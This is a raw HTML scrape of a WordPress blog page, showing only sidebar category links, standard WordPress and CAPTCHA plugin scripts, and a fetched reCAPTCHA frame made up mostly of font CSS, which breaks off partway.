</li>
	<li class="cat-item cat-item-1363"><a href="https://blogs.itsynergy.co/blog/category/integration-services/">Integration Services</a> (3)
</li>
	<li class="cat-item cat-item-2973"><a href="https://blogs.itsynergy.co/blog/category/kingswaysoft/">KingswaySoft</a> (1)
</li>
	<li class="cat-item cat-item-1493"><a href="https://blogs.itsynergy.co/blog/category/lync/">Lync</a> (1)
</li>
	<li class="cat-item cat-item-1933"><a href="https://blogs.itsynergy.co/blog/category/mse/">MSE</a> (13)
</li>
	<li class="cat-item cat-item-2453"><a href="https://blogs.itsynergy.co/blog/category/office-365/">Office 365</a> (2)
</li>
	<li class="cat-item cat-item-1503"><a href="https://blogs.itsynergy.co/blog/category/oracle-data-adapter/">Oracle Data Adapter</a> (2)
</li>
	<li class="cat-item cat-item-1513"><a href="https://blogs.itsynergy.co/blog/category/performance-point/">Performance Point</a> (4)
</li>
	<li class="cat-item cat-item-2993"><a href="https://blogs.itsynergy.co/blog/category/picklist/">Picklist</a> (1)
</li>
	<li class="cat-item cat-item-3003"><a href="https://blogs.itsynergy.co/blog/category/pivot-table/">Pivot Table</a> (1)
</li>
	<li class="cat-item cat-item-3443"><a href="https://blogs.itsynergy.co/blog/category/procesos/">Procesos</a> (1)
</li>
	<li class="cat-item cat-item-3453"><a href="https://blogs.itsynergy.co/blog/category/pruebas/">Pruebas</a> (1)
</li>
	<li class="cat-item cat-item-2573"><a href="https://blogs.itsynergy.co/blog/category/sharepoint-online/public-website/">Public Website</a> (2)
</li>
	<li class="cat-item cat-item-3013"><a href="https://blogs.itsynergy.co/blog/category/reports/">Reports</a> (1)
</li>
	<li class="cat-item cat-item-3983"><a href="https://blogs.itsynergy.co/blog/category/scrum/">SCRUM</a> (1)
</li>
	<li class="cat-item cat-item-2463"><a href="https://blogs.itsynergy.co/blog/category/sdk/">SDK</a> (2)
</li>
	<li class="cat-item cat-item-4064"><a href="https://blogs.itsynergy.co/blog/category/seo/">SEO</a> (1)
</li>
	<li class="cat-item cat-item-3373"><a href="https://blogs.itsynergy.co/blog/category/servicios/">Servicios</a> (2)
</li>
	<li class="cat-item cat-item-1523"><a href="https://blogs.itsynergy.co/blog/category/sharepoint/">Sharepoint</a> (9)
</li>
	<li class="cat-item cat-item-2473"><a href="https://blogs.itsynergy.co/blog/category/sharepoint-2010/">SharePoint 2010</a> (10)
</li>
	<li class="cat-item cat-item-2493"><a href="https://blogs.itsynergy.co/blog/category/sharepoint-2013/">SharePoint 2013</a> (4)
</li>
	<li class="cat-item cat-item-2503"><a href="https://blogs.itsynergy.co/blog/category/sharepoint-online/">SharePoint Online</a> (2)
</li>
	<li class="cat-item cat-item-1533"><a href="https://blogs.itsynergy.co/blog/category/sharpbox/">SharpBox</a> (1)
</li>
	<li class="cat-item cat-item-1543"><a href="https://blogs.itsynergy.co/blog/category/shortcuts/">Shortcuts</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://blogs.itsynergy.co/blog/category/sin-categoria/">Sin categoría</a> (1)
</li>
	<li class="cat-item cat-item-2763"><a href="https://blogs.itsynergy.co/blog/category/soa/">SOA</a> (50)
</li>
	<li class="cat-item cat-item-2513"><a href="https://blogs.itsynergy.co/blog/category/sql/">SQL</a> (5)
</li>
	<li class="cat-item cat-item-1943"><a href="https://blogs.itsynergy.co/blog/category/sql-server/">SQL Server</a> (3)
</li>
	<li class="cat-item cat-item-1373"><a href="https://blogs.itsynergy.co/blog/category/sql-server-management-studio/">SQL Server Management Studio</a> (1)
</li>
	<li class="cat-item cat-item-3023"><a href="https://blogs.itsynergy.co/blog/category/ssis/">SSIS</a> (3)
</li>
	<li class="cat-item cat-item-3653"><a href="https://blogs.itsynergy.co/blog/category/ssl/">SSL</a> (1)
</li>
	<li class="cat-item cat-item-2773"><a href="https://blogs.itsynergy.co/blog/category/sso/">SSO</a> (1)
</li>
	<li class="cat-item cat-item-3033"><a href="https://blogs.itsynergy.co/blog/category/tracking-profile-editor/">Tracking Profile Editor</a> (2)
</li>
	<li class="cat-item cat-item-1563"><a href="https://blogs.itsynergy.co/blog/category/twitter/">Twitter</a> (1)
</li>
	<li class="cat-item cat-item-1383"><a href="https://blogs.itsynergy.co/blog/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-3833"><a href="https://blogs.itsynergy.co/blog/category/windows-azure/virtual-network/">Virtual Network</a> (2)
</li>
	<li class="cat-item cat-item-3503"><a href="https://blogs.itsynergy.co/blog/category/visual-studio-11/">Visual Studio 11</a> (1)
</li>
	<li class="cat-item cat-item-1953"><a href="https://blogs.itsynergy.co/blog/category/visual-studio-2010/">Visual Studio 2010</a> (2)
</li>
	<li class="cat-item cat-item-3844"><a href="https://blogs.itsynergy.co/blog/category/visual-studio-online/">Visual Studio Online</a> (1)
</li>
	<li class="cat-item cat-item-2523"><a href="https://blogs.itsynergy.co/blog/category/vmware/">VMware</a> (2)
</li>
	<li class="cat-item cat-item-1573"><a href="https://blogs.itsynergy.co/blog/category/wcf/">WCF</a> (24)
</li>
	<li class="cat-item cat-item-1583"><a href="https://blogs.itsynergy.co/blog/category/web/">Web</a> (1)
</li>
	<li class="cat-item cat-item-3953"><a href="https://blogs.itsynergy.co/blog/category/web-api/">Web Api</a> (1)
</li>
	<li class="cat-item cat-item-1593"><a href="https://blogs.itsynergy.co/blog/category/windows/">Windows</a> (5)
</li>
	<li class="cat-item cat-item-2543"><a href="https://blogs.itsynergy.co/blog/category/windows-8/">Windows 8</a> (11)
</li>
	<li class="cat-item cat-item-3773"><a href="https://blogs.itsynergy.co/blog/category/windows-azure/">Windows Azure</a> (2)
</li>
	<li class="cat-item cat-item-3673"><a href="https://blogs.itsynergy.co/blog/category/windows-live-write/">Windows Live Write</a> (1)
</li>
	<li class="cat-item cat-item-2563"><a href="https://blogs.itsynergy.co/blog/category/windows-phone/">Windows Phone</a> (7)
</li>
	<li class="cat-item cat-item-1683"><a href="https://blogs.itsynergy.co/blog/category/wp8/">Windows Phone 8</a> (1)
</li>
	<li class="cat-item cat-item-1603"><a href="https://blogs.itsynergy.co/blog/category/windows-scheduler/">Windows Scheduler</a> (1)
</li>
	<li class="cat-item cat-item-3513"><a href="https://blogs.itsynergy.co/blog/category/windows8/">windows8</a> (2)
</li>
	<li class="cat-item cat-item-3963"><a href="https://blogs.itsynergy.co/blog/category/windowsrt/">WindowsRT</a> (3)
</li>
	<li class="cat-item cat-item-3523"><a href="https://blogs.itsynergy.co/blog/category/wp7-sdk/">WP7 SDK</a> (1)
</li>
			</ul>

			</div></section>
<section id="meta-3" class="widget widget_meta"><div class="widget-wrap"><h4 class="widget-title widgettitle">Manage</h4>

		<ul>
						<li><a href="https://blogs.itsynergy.co/wp-login.php">Log in</a></li>
			<li><a href="https://blogs.itsynergy.co/feed/">Entries feed</a></li>
			<li><a href="https://blogs.itsynergy.co/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></section>
</aside></div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sixteen-nine-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #00568f !important; border-radius: 0px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #00568f !important; border-color: #ffffff !important; color: #000000 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #00568f !important; }</style><script type="text/javascript" src="https://blogs.itsynergy.co/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogs.itsynergy.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogs.itsynergy.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script id="c4wp-inline-js" type="text/javascript">
				/* @v2-checkbox-js:start */
				var c4wp_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						let form = document.forms[i];

						let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
						let foundSubmitBtn = null;
												
						if ( null === captcha_div ) {
							continue;	
						}					

						captcha_div.innerHTML = '';

						if ( null != foundSubmitBtn ) {
							foundSubmitBtn.classList.add( 'disabled' );
							foundSubmitBtn.setAttribute( 'disabled', 'disabled' );

							if ( form.classList.contains( 'woocommerce-checkout' ) ) {
								setTimeout( function(){ 
									foundSubmitBtn = form.querySelector( '#place_order' );
									foundSubmitBtn.classList.add( 'disabled' );
									foundSubmitBtn.setAttribute( 'disabled', 'disabled' );
								}, 2500 );
							}
						}

						( function( form ) {
							var c4wp_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6LeFRcAUAAAAAMWTEQHlPZ0ncTfldHhE0RaKZTSm',
								'size'  : 'normal',
								'theme' : 'light',
								'expired-callback' : function(){
									grecaptcha.reset( c4wp_captcha );
								},
								'callback' : function( token ){
									if ( null != foundSubmitBtn ) {
										foundSubmitBtn.classList.remove( 'disabled' );
										foundSubmitBtn.removeAttribute( 'disabled' );
									}
									if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
										let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
										let lastValue = input.value;
										input.value = token;
										let event = new Event('input', { bubbles: true });
										event.simulated = true;
										let tracker = input._valueTracker;
										if (tracker) {
											tracker.setValue( lastValue );
										}
										input.dispatchEvent(event)
									}
								}
							});
							captcha_div.classList.add( 'rendered' );
													})(form);
					}
				};

				window.addEventListener("load", (event) => {
					if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
						var element = document.createElement('div');
						var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="f7600297c6"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"></div></div>';
						element.innerHTML = html;
						jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
						jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
						c4wp_onloadCallback();
					}
				});
				/* @v2-checkbox-js:end */
			</script>
						
			<script id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?onload=c4wp_onloadCallback&#038;render=explicit&#038;hl=en"
				async defer>
			</script>

			<!-- / CAPTCHA by CAPTCHA 4WP plugin --></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeFRcAUAAAAAMWTEQHlPZ0ncTfldHhE0RaKZTSm&co=aHR0cHM6Ly9ibG9ncy5pdHN5bmVyZ3kuY286NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=e7zl15917ew0
body_size: 49225
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
